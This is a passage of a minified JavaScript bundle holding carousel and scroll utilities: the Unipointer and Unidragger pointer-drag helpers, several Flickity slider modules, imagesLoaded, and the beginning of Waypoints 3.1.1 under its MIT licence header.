r={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"],MSPointerDown:["MSPointerMove","MSPointerUp","MSPointerCancel"]};return o.prototype._bindPostStartEvents=function(e){if(e){for(var n=r[e.type],o=e.preventDefault?t:document,s=0,a=n.length;a>s;s++){var l=n[s];i.bind(o,l,this)}this._boundPointerEvents={events:n,node:o}}},o.prototype._unbindPostStartEvents=function(){var t=this._boundPointerEvents;if(t&&t.events){for(var e=0,n=t.events.length;n>e;e++){var o=t.events[e];i.unbind(t.node,o,this)}delete this._boundPointerEvents}},o.prototype.onmousemove=function(t){this._pointerMove(t,t)},o.prototype.onMSPointerMove=o.prototype.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},o.prototype.ontouchmove=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerMove(t,e)},o.prototype._pointerMove=function(t,e){this.pointerMove(t,e)},o.prototype.pointerMove=function(t,e){this.emitEvent("pointerMove",[this,t,e])},o.prototype.onmouseup=function(t){this._pointerUp(t,t)},o.prototype.onMSPointerUp=o.prototype.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},o.prototype.ontouchend=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerUp(t,e)},o.prototype._pointerUp=function(t,e){this._pointerDone(),this.pointerUp(t,e)},o.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e])},o.prototype._pointerDone=function(){this.isPointerDown=!1,delete this.pointerIdentifier,this._unbindPostStartEvents(),this.pointerDone()},o.prototype.pointerDone=n,o.prototype.onMSPointerCancel=o.prototype.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},o.prototype.ontouchcancel=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerCancel(t,e)},o.prototype._pointerCancel=function(t,e){this._pointerDone(),this.pointerCancel(t,e)},o.prototype.pointerCancel=function(t,e){this.emitEvent("pointerCancel",[this,t,e])},o.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},o}),function(t,e){"function"==typeof define&&define.amd?define("unidragger/unidragger",["eventie/eventie","unipointer/unipointer"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("unipointer")):t.Unidragger=e(t,t.eventie,t.Unipointer)}(window,function(t,e,i){function n(){}function o(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function r(t){for(;t!=document.body;)if(t=t.parentNode,"A"==t.nodeName)return t}function s(){}function a(){return!1}s.prototype=new i,s.prototype.bindHandles=function(){this._bindHandles(!0)},s.prototype.unbindHandles=function(){this._bindHandles(!1)};var l=t.navigator;s.prototype._bindHandles=function(t){t=void 0===t?!0:!!t;var i;i=l.pointerEnabled?function(e){e.style.touchAction=t?"none":""}:l.msPointerEnabled?function(e){e.style.msTouchAction=t?"none":""}:function(){t&&c(s)};for(var n=t?"bind":"unbind",o=0,r=this.handles.length;r>o;o++){var s=this.handles[o];this._bindStartEvent(s,t),i(s),e[n](s,"click",this)}};var h="attachEvent"in document.documentElement,c=h?function(t){"IMG"==t.nodeName&&(t.ondragstart=a);for(var e=t.querySelectorAll("img"),i=0,n=e.length;n>i;i++){var o=e[i];o.ondragstart=a}}:n,d=s.allowTouchstartNodes={INPUT:!0,A:!0,BUTTON:!0,SELECT:!0};return s.prototype.pointerDown=function(t,e){this._dragPointerDown(t,e);var i=document.activeElement;i&&i.blur&&i.blur(),this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])},s.prototype._dragPointerDown=function(t,e){this.pointerDownPoint=i.getPointerPoint(e);var n=t.target.nodeName,s="touchstart"==t.type&&(d[n]||r(t.target));s||"SELECT"==n||o(t)},s.prototype.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.emitEvent("pointerMove",[this,t,e,i]),this._dragMove(t,e,i)},s.prototype._dragPointerMove=function(t,e){var n=i.getPointerPoint(e),o={x:n.x-this.pointerDownPoint.x,y:n.y-this.pointerDownPoint.y};return!this.isDragging&&this.hasDragStarted(o)&&this._dragStart(t,e),o},s.prototype.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3},s.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e]),this._dragPointerUp(t,e)},s.prototype._dragPointerUp=function(t,e){this.isDragging?this._dragEnd(t,e):this._staticClick(t,e)},s.prototype._dragStart=function(t,e){this.isDragging=!0,this.dragStartPoint=s.getPointerPoint(e),this.isPreventingClicks=!0,this.dragStart(t,e)},s.prototype.dragStart=function(t,e){this.emitEvent("dragStart",[this,t,e])},s.prototype._dragMove=function(t,e,i){this.isDragging&&this.dragMove(t,e,i)},s.prototype.dragMove=function(t,e,i){this.emitEvent("dragMove",[this,t,e,i])},s.prototype._dragEnd=function(t,e){this.isDragging=!1;var i=this;setTimeout(function(){delete i.isPreventingClicks}),this.dragEnd(t,e)},s.prototype.dragEnd=function(t,e){this.emitEvent("dragEnd",[this,t,e])},s.prototype.onclick=function(t){this.isPreventingClicks&&o(t)},s.prototype._staticClick=function(t,e){"INPUT"==t.target.nodeName&&"text"==t.target.type&&t.target.focus(),this.staticClick(t,e)
},s.prototype.staticClick=function(t,e){this.emitEvent("staticClick",[this,t,e])},s.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},s.getPointerPoint=i.getPointerPoint,s}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/drag",["classie/classie","eventie/eventie","./flickity","unidragger/unidragger","fizzy-ui-utils/utils"],function(i,n,o,r,s){return e(t,i,n,o,r,s)}):"object"==typeof exports?module.exports=e(t,require("desandro-classie"),require("eventie"),require("./flickity"),require("unidragger"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.dragPrototype=e(t,t.classie,t.eventie,t.Flickity,t.Unidragger,t.fizzyUIUtils))}(window,function(t,e,i,n,o,r){function s(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function a(e){var i=o.getPointerPoint(e);return i.y-t.pageYOffset}r.extend(n.defaults,{draggable:!0,touchVerticalScroll:!0}),n.createMethods.push("_createDrag");var l={};r.extend(l,o.prototype),l._createDrag=function(){this.on("activate",this.bindDrag),this.on("uiChange",this._uiChangeDrag),this.on("childUIPointerDown",this._childUIPointerDownDrag),this.on("deactivate",this.unbindDrag)},l.bindDrag=function(){this.options.draggable&&!this.isDragBound&&(e.add(this.element,"is-draggable"),this.handles=[this.viewport],this.bindHandles(),this.isDragBound=!0)},l.unbindDrag=function(){this.isDragBound&&(e.remove(this.element,"is-draggable"),this.unbindHandles(),delete this.isDragBound)},l.hasDragStarted=function(t){return Math.abs(t.x)>3},l._uiChangeDrag=function(){delete this.isFreeScrolling},l._childUIPointerDownDrag=function(t){s(t),this.pointerDownFocus(t)},l.pointerDown=function(t,i){this._dragPointerDown(t,i);var n=document.activeElement;n&&n.blur&&n!=this.element&&n.blur(),this.pointerDownFocus(t),this.velocity=0,e.add(this.viewport,"is-pointer-down"),this._bindPostStartEvents(t),this.dispatchEvent("pointerDown",t,[i])};var h={touchstart:!0,MSPointerDown:!0},c={INPUT:!0,SELECT:!0};l.pointerDownFocus=function(t){!this.options.accessibility||h[t.type]||c[t.target.nodeName]||this.element.focus()},l.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.touchVerticalScrollMove(t,e,i),this._dragMove(t,e,i),this.dispatchEvent("pointerMove",t,[e,i])},l.pointerUp=function(t,i){delete this.isTouchScrolling,e.remove(this.viewport,"is-pointer-down"),this.dispatchEvent("pointerUp",t,[i]),this._dragPointerUp(t,i)};var d={touchmove:!0,MSPointerMove:!0};return l.touchVerticalScrollMove=function(e,i,n){if(this.options.touchVerticalScroll&&d[e.type]&&(!this.isTouchScrolling&&Math.abs(n.y)>16&&(this.startScrollY=t.pageYOffset,this.pointerWindowStartY=a(i),this.isTouchScrolling=!0),this.isTouchScrolling)){var o=this.pointerWindowStartY-a(i),r=this.startScrollY+o;t.scroll(t.pageXOffset,r)}},l.dragStart=function(t,e){this.dragStartPosition=this.x,this.startAnimation(),this.dispatchEvent("dragStart",t,[e])},l.dragMove=function(t,e,i){this.previousDragX=this.x;var n=i.x,o=this.options.rightToLeft?-1:1;if(this.x=this.dragStartPosition+n*o,!this.options.wrapAround&&this.cells.length){var r=Math.max(-this.cells[0].target,this.dragStartPosition);this.x=this.x>r?.5*(this.x-r)+r:this.x;var s=Math.min(-this.getLastCell().target,this.dragStartPosition);this.x=this.x<s?.5*(this.x-s)+s:this.x}this.previousDragMoveTime=this.dragMoveTime,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",t,[e,i])},l.dragEnd=function(t,e){this.dragEndFlick(),this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.cells[0].target&&-n<this.getLastCell().target}else this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());this.select(i),this.dispatchEvent("dragEnd",t,[e])},l.dragEndFlick=function(){if(isFinite(this.previousDragX)){var t=this.dragMoveTime-this.previousDragMoveTime;if(t){t/=1e3/60;var e=this.x-this.previousDragX;this.velocity=e/t}delete this.previousDragX}},l.dragEndRestingSelect=function(){var t=this.getRestingPosition(),e=Math.abs(this.getCellDistance(-t,this.selectedIndex)),i=this._getClosestResting(t,e,1),n=this._getClosestResting(t,e,-1),o=i.distance<n.distance?i.index:n.index;return this.options.contain&&!this.options.wrapAround&&(o=Math.abs(o-this.selectedIndex)<=1?this.selectedIndex:o),o},l._getClosestResting=function(t,e,i){for(var n=this.selectedIndex,o=1/0,r=this.options.contain&&!this.options.wrapAround?function(t,e){return e>=t}:function(t,e){return e>t};r(e,o)&&(n+=i,o=e,e=this.getCellDistance(-t,n),null!==e);)e=Math.abs(e);return{distance:o,index:n-i}},l.getCellDistance=function(t,e){var i=this.cells.length,n=this.options.wrapAround&&i>1,o=n?r.modulo(e,i):e,s=this.cells[o];if(!s)return null;var a=n?this.slideableWidth*Math.floor(e/i):0;return t-(s.target+a)},l.dragEndBoostSelect=function(){var t=this.getCellDistance(-this.x,this.selectedIndex);return t>0&&this.velocity<-1?1:0>t&&this.velocity>1?-1:0},l.staticClick=function(t,e){var i=this.getParentCell(t.target),n=i&&i.element,o=i&&r.indexOf(this.cells,i);this.dispatchEvent("staticClick",t,[e,n,o])},r.extend(n.prototype,l),n}),function(t,e){"function"==typeof define&&define.amd?define("tap-listener/tap-listener",["unipointer/unipointer"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("unipointer")):t.TapListener=e(t,t.Unipointer)}(window,function(t,e){function i(t){this.bindTap(t)}i.prototype=new e,i.prototype.bindTap=function(t){t&&(this.unbindTap(),this.tapElement=t,this._bindStartEvent(t,!0))},i.prototype.unbindTap=function(){this.tapElement&&(this._bindStartEvent(this.tapElement,!0),delete this.tapElement)};var n=void 0!==t.pageYOffset;return i.prototype.pointerUp=function(i,o){var r=e.getPointerPoint(o),s=this.tapElement.getBoundingClientRect(),a=n?t.pageXOffset:document.body.scrollLeft,l=n?t.pageYOffset:document.body.scrollTop,h=r.x>=s.left+a&&r.x<=s.right+a&&r.y>=s.top+l&&r.y<=s.bottom+l;h&&this.emitEvent("tap",[this,i,o])},i.prototype.destroy=function(){this.pointerDone(),this.unbindTap()},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/prev-next-button",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PrevNextButton=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t,e){this.direction=t,this.parent=e,this._create()}var s="http://www.w3.org/2000/svg",a=function(){function t(){if(void 0!==e)return e;var t=document.createElement("div");return t.innerHTML="<svg/>",e=(t.firstChild&&t.firstChild.namespaceURI)==s}var e;return t}();return r.prototype=new n,r.prototype._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var t=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==t;var e=this.element=document.createElement("button");if(e.className="flickity-prev-next-button",e.className+=this.isPrevious?" previous":" next",e.setAttribute("type","button"),i.setUnselectable(e),a()){var n=this.createSVG();e.appendChild(n)}else this.setArrowText(),e.className+=" no-svg";var o=this;this.onCellSelect=function(){o.update()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(t,e){o.parent.childUIPointerDown(e)})},r.prototype.activate=function(){this.update(),this.bindTap(this.element),e.bind(this.element,"click",this),this.parent.element.appendChild(this.element)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.element),n.prototype.destroy.call(this),e.unbind(this.element,"click",this)},r.prototype.createSVG=function(){var t=document.createElementNS(s,"svg");t.setAttribute("viewBox","0 0 100 100");var e=document.createElementNS(s,"path");e.setAttribute("d","M 50,0 L 60,10 L 20,50 L 60,90 L 50,100 L 0,50 Z"),e.setAttribute("class","arrow");var i=this.isLeft?"translate(15,0)":"translate(85,100) rotate(180)";return e.setAttribute("transform",i),t.appendChild(e),t},r.prototype.setArrowText=function(){var t=this.parent.options,e=this.isLeft?t.leftArrowText:t.rightArrowText;o.setText(this.element,e)},r.prototype.onTap=function(){if(this.isEnabled){this.parent.uiChange();var t=this.isPrevious?"previous":"next";this.parent[t]()}},r.prototype.handleEvent=o.handleEvent,r.prototype.onclick=function(){var t=document.activeElement;t&&t==this.element&&this.onTap()},r.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},r.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},r.prototype.update=function(){var t=this.parent.cells;if(this.parent.options.wrapAround&&t.length>1)return void this.enable();var e=t.length?t.length-1:0,i=this.isPrevious?0:e,n=this.parent.selectedIndex==i?"disable":"enable";this[n]()},r.prototype.destroy=function(){this.deactivate()},o.extend(i.defaults,{prevNextButtons:!0,leftArrowText:"�",rightArrowText:"�"}),i.createMethods.push("_createPrevNextButtons"),i.prototype._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new r(-1,this),this.nextButton=new r(1,this),this.on("activate",this.activatePrevNextButtons))},i.prototype.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},i.prototype.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},i.PrevNextButton=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/page-dots",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PageDots=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t){this.parent=t,this._create()}return r.prototype=new n,r.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",i.setUnselectable(this.holder),this.dots=[];var t=this;this.onCellSelect=function(){t.updateSelected()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(e,i){t.parent.childUIPointerDown(i)})},r.prototype.activate=function(){this.setDots(),this.updateSelected(),this.bindTap(this.holder),this.parent.element.appendChild(this.holder)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.holder),n.prototype.destroy.call(this)},r.prototype.setDots=function(){var t=this.parent.cells.length-this.dots.length;t>0?this.addDots(t):0>t&&this.removeDots(-t)},r.prototype.addDots=function(t){for(var e=document.createDocumentFragment(),i=[];t;){var n=document.createElement("li");n.className="dot",e.appendChild(n),i.push(n),t--}this.holder.appendChild(e),this.dots=this.dots.concat(i)},r.prototype.removeDots=function(t){for(var e=this.dots.splice(this.dots.length-t,t),i=0,n=e.length;n>i;i++){var o=e[i];this.holder.removeChild(o)}},r.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot"),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected")},r.prototype.onTap=function(t,e){var i=e.target;if("LI"==i.nodeName){this.parent.uiChange();var n=o.indexOf(this.dots,i);this.parent.select(n)}},r.prototype.destroy=function(){this.deactivate()},i.PageDots=r,o.extend(i.defaults,{pageDots:!0}),i.createMethods.push("_createPageDots"),i.prototype._createPageDots=function(){this.options.pageDots&&(this.pageDots=new r(this),this.on("activate",this.activatePageDots),this.on("cellAddedRemoved",this.onCellAddedRemovedPageDots),this.on("deactivate",this.deactivatePageDots))},i.prototype.activatePageDots=function(){this.pageDots.activate()},i.prototype.onCellAddedRemovedPageDots=function(){this.pageDots.setDots()},i.prototype.deactivatePageDots=function(){this.pageDots.deactivate()},i.PageDots=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/player",["eventEmitter/EventEmitter","eventie/eventie","./flickity"],function(t,i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(require("wolfy87-eventemitter"),require("eventie"),require("./flickity")):(t.Flickity=t.Flickity||{},t.Flickity.Player=e(t.EventEmitter,t.eventie,t.Flickity))}(window,function(t,e,i){function n(t){if(this.isPlaying=!1,this.parent=t,r){var e=this;this.onVisibilityChange=function(){e.visibilityChange()}}}var o,r;return"hidden"in document?(o="hidden",r="visibilitychange"):"webkitHidden"in document&&(o="webkitHidden",r="webkitvisibilitychange"),n.prototype=new t,n.prototype.play=function(){this.isPlaying=!0,delete this.isPaused,r&&document.addEventListener(r,this.onVisibilityChange,!1),this.tick()},n.prototype.tick=function(){if(this.isPlaying&&!this.isPaused){this.tickTime=new Date;var t=this.parent.options.autoPlay;t="number"==typeof t?t:3e3;var e=this;this.timeout=setTimeout(function(){e.parent.next(!0),e.tick()},t)}},n.prototype.stop=function(){this.isPlaying=!1,delete this.isPaused,this.clear(),r&&document.removeEventListener(r,this.onVisibilityChange,!1)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){this.isPlaying&&(this.isPaused=!0,this.clear())},n.prototype.unpause=function(){this.isPaused&&this.play()},n.prototype.visibilityChange=function(){var t=document[o];this[t?"pause":"unpause"]()},i.createMethods.push("_createPlayer"),i.prototype._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},i.prototype.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),e.bind(this.element,"mouseenter",this),this.isMouseenterBound=!0)},i.prototype.stopPlayer=function(){this.player.stop()},i.prototype.deactivatePlayer=function(){this.player.stop(),this.isMouseenterBound&&(e.unbind(this.element,"mouseenter",this),delete this.isMouseenterBound)},i.prototype.onmouseenter=function(){this.player.pause(),e.bind(this.element,"mouseleave",this)},i.prototype.onmouseleave=function(){this.player.unpause(),e.unbind(this.element,"mouseleave",this)},i.Player=n,n}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/add-remove-cell",["./flickity","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("./flickity"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity=e(t,t.Flickity,t.fizzyUIUtils))}(window,function(t,e,i){function n(t){for(var e=document.createDocumentFragment(),i=0,n=t.length;n>i;i++){var o=t[i];e.appendChild(o.element)}return e}return e.prototype.insert=function(t,e){var i=this._makeCells(t);if(i&&i.length){var o=this.cells.length;e=void 0===e?o:e;var r=n(i),s=e==o;if(s)this.slider.appendChild(r);else{var a=this.cells[e].element;this.slider.insertBefore(r,a)}if(0===e)this.cells=i.concat(this.cells);else if(s)this.cells=this.cells.concat(i);else{var l=this.cells.splice(e,o-e);this.cells=this.cells.concat(i).concat(l)}this._sizeCells(i);var h=e>this.selectedIndex?0:i.length;this._cellAddedRemoved(e,h)}},e.prototype.append=function(t){this.insert(t,this.cells.length)},e.prototype.prepend=function(t){this.insert(t,0)},e.prototype.remove=function(t){var e,n,o,r=this.getCells(t),s=0;for(e=0,n=r.length;n>e;e++){o=r[e];var a=i.indexOf(this.cells,o)<this.selectedIndex;s-=a?1:0}for(e=0,n=r.length;n>e;e++)o=r[e],o.remove(),i.removeFrom(this.cells,o);r.length&&this._cellAddedRemoved(0,s)},e.prototype._cellAddedRemoved=function(t,e){e=e||0,this.selectedIndex+=e,this.selectedIndex=Math.max(0,Math.min(this.cells.length-1,this.selectedIndex)),this.emitEvent("cellAddedRemoved",[t,e]),this.cellChange(t)},e.prototype.cellSizeChange=function(t){var e=this.getCell(t);if(e){e.getSize();var n=i.indexOf(this.cells,e);this.cellChange(n)}},e.prototype.cellChange=function(t){t=t||0,this._positionCells(t),this._getWrapShiftCells(),this.setGallerySize(),this.options.freeScroll?this.positionSlider():(this.positionSliderAtSelected(),this.select(this.selectedIndex))},e}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/index",["./flickity","./drag","./prev-next-button","./page-dots","./player","./add-remove-cell"],e):"object"==typeof exports&&(module.exports=e(require("./flickity"),require("./drag"),require("./prev-next-button"),require("./page-dots"),require("./player"),require("./add-remove-cell")))}(window,function(t){return t}),function(t,e){"function"==typeof define&&define.amd?define("flickity-as-nav-for/as-nav-for",["classie/classie","flickity/js/index","fizzy-ui-utils/utils"],function(i,n,o){return e(t,i,n,o)}):"object"==typeof exports?module.exports=e(t,require("dessandro-classie"),require("flickity"),require("fizzy-ui-utils")):t.Flickity=e(t,t.classie,t.Flickity,t.fizzyUIUtils)}(window,function(t,e,i,n){return i.createMethods.push("_createAsNavFor"),i.prototype._createAsNavFor=function(){this.on("activate",this.activateAsNavFor),this.on("deactivate",this.deactivateAsNavFor),this.on("destroy",this.destroyAsNavFor);var t=this.options.asNavFor;if(t){var e=this;setTimeout(function(){e.setNavCompanion(t)})}},i.prototype.setNavCompanion=function(t){t=n.getQueryElement(t);var e=i.data(t);if(e&&e!=this){this.navCompanion=e;var o=this;this.onNavCompanionSelect=function(){o.navCompanionSelect()},e.on("cellSelect",this.onNavCompanionSelect),this.on("staticClick",this.onNavStaticClick),this.navCompanionSelect()}},i.prototype.navCompanionSelect=function(){if(this.navCompanion){var t=this.navCompanion.selectedIndex;this.select(t),this.removeNavSelectedElement(),this.selectedIndex==t&&(this.navSelectedElement=this.cells[t].element,e.add(this.navSelectedElement,"is-nav-selected"))}},i.prototype.activateAsNavFor=function(){this.navCompanionSelect()},i.prototype.removeNavSelectedElement=function(){this.navSelectedElement&&(e.remove(this.navSelectedElement,"is-nav-selected"),delete this.navSelectedElement)},i.prototype.onNavStaticClick=function(t,e,i,n){"number"==typeof n&&this.navCompanion.select(n)},i.prototype.deactivateAsNavFor=function(){this.removeNavSelectedElement()},i.prototype.destroyAsNavFor=function(){this.navCompanion&&(this.navCompanion.off("cellSelect",this.onNavCompanionSelect),this.off("staticClick",this.onNavStaticClick),delete this.navCompanion)},i}),function(t,e){"function"==typeof define&&define.amd?define("imagesloaded/imagesloaded",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.imagesLoaded=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(t,e){for(var i in e)t[i]=e[i];return t}function o(t){return"[object Array]"===p.call(t)}function r(t){var e=[];if(o(t))e=t;else if("number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e}function s(t,e,i){if(!(this instanceof s))return new s(t,e);"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=r(t),this.options=n({},this.options),"function"==typeof e?i=e:n(this.options,e),i&&this.on("always",i),this.getImages(),h&&(this.jqDeferred=new h.Deferred);var o=this;setTimeout(function(){o.check()})}function a(t){this.img=t}function l(t){this.src=t,u[t]=this}var h=t.jQuery,c=t.console,d="undefined"!=typeof c,p=Object.prototype.toString;s.prototype=new e,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var t=0,e=this.elements.length;e>t;t++){var i=this.elements[t];"IMG"===i.nodeName&&this.addImage(i);var n=i.nodeType;if(n&&(1===n||9===n||11===n))for(var o=i.querySelectorAll("img"),r=0,s=o.length;s>r;r++){var a=o[r];this.addImage(a)}}},s.prototype.addImage=function(t){var e=new a(t);this.images.push(e)},s.prototype.check=function(){function t(t,o){return e.options.debug&&d&&c.log("confirm",t,o),e.progress(t),i++,i===n&&e.complete(),!0}var e=this,i=0,n=this.images.length;if(this.hasAnyBroken=!1,!n)return void this.complete();for(var o=0;n>o;o++){var r=this.images[o];r.on("confirm",t),r.check()}},s.prototype.progress=function(t){this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded;var e=this;setTimeout(function(){e.emit("progress",e,t),e.jqDeferred&&e.jqDeferred.notify&&e.jqDeferred.notify(e,t)})},s.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var e=this;setTimeout(function(){if(e.emit(t,e),e.emit("always",e),e.jqDeferred){var i=e.hasAnyBroken?"reject":"resolve";e.jqDeferred[i](e)}})},h&&(h.fn.imagesLoaded=function(t,e){var i=new s(this,t,e);return i.jqDeferred.promise(h(this))}),a.prototype=new e,a.prototype.check=function(){var t=u[this.img.src]||new l(this.img.src);if(t.isConfirmed)return void this.confirm(t.isLoaded,"cached was confirmed");if(this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var e=this;t.on("confirm",function(t,i){return e.confirm(t.isLoaded,i),!0}),t.check()},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emit("confirm",this,e)};var u={};return l.prototype=new e,l.prototype.check=function(){if(!this.isChecked){var t=new Image;i.bind(t,"load",this),i.bind(t,"error",this),t.src=this.src,this.isChecked=!0}},l.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},l.prototype.onload=function(t){this.confirm(!0,"onload"),this.unbindProxyEvents(t)},l.prototype.onerror=function(t){this.confirm(!1,"onerror"),this.unbindProxyEvents(t)},l.prototype.confirm=function(t,e){this.isConfirmed=!0,this.isLoaded=t,this.emit("confirm",this,e)},l.prototype.unbindProxyEvents=function(t){i.unbind(t.target,"load",this),i.unbind(t.target,"error",this)},s}),function(t,e){"function"==typeof define&&define.amd?define(["flickity/js/index","imagesloaded/imagesloaded"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("flickity"),require("imagesloaded")):t.Flickity=e(t,t.Flickity,t.imagesLoaded)}(window,function(t,e,i){return e.createMethods.push("_createImagesLoaded"),e.prototype._createImagesLoaded=function(){this.on("activate",this.imagesLoaded)},e.prototype.imagesLoaded=function(){function t(t,i){var n=e.getParentCell(i.img);e.cellSizeChange(n&&n.element)}if(this.options.imagesLoaded){var e=this;i(this.slider).on("progress",t)}},e});


/*!
Waypoints - 3.1.1
Copyright � 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new 